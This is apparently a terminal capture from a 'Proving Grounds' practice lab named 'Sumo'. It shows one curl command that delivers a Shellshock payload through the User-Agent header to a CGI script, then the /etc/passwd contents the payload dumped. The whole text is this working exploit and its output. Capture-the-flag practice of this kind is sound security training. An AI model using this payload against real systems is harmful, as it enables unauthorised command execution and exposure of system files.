 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://192.168.249.136/cgi-bin/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin